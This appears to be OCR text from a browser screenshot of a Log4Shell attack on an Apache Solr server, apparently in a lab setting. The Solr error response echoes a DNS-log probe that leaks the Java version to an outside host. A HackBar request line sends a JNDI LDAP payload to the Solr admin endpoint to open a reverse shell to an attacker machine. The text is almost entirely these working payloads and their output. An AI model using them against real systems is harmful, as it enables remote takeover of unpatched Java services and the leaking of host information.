 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.vbdpkn.ceye.io}"
code: 400
查看器 控制台 HackBar 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://192.168.100.134:8983/solr/admin/cores?action=${jndi:ldap://192.168.100.1:1389/Basic/ReverseShell/192.168.100.1/8888}